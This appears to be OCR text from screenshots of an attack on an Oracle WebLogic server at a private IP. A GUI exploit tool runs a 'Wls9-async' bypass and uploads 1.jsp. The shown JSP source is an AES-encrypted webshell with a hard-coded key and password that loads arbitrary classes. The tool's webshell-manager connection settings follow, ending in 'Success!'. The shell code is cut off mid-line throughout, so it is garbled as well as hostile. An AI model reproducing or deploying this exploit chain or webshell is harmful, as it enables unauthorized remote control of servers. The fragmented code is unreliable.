 URL
http://192.168.111.80:7001/
->验证
Weblogic10 Wls9-async-Byapss
综合信息
执行命令
文件上传
上传路径或名称:
1.jsp
->上传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Cl
ass Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("
AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInsta
= new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret;
Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encod
base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].clas
tion e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance
code", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return va
rows Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object d
oke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).i
n e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance()
odeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}retu
est.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttrib
.Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new jav
n.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().w
riter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16
%>
Shell Setting
基础配置
请求配置
URL
2.168.111.80:7001//_async/1.jsp
密码
pass
密钥
key
连接超时
3000
读取超时
代理主机
代理端口
备注
GROUP
/
提示
Success!
确定
代理类型
NO_PROXY
编码
UTF-8
有效载荷
JavaDynamicPayload
加密器
JAVA_AES_BASE64
添加
测试连接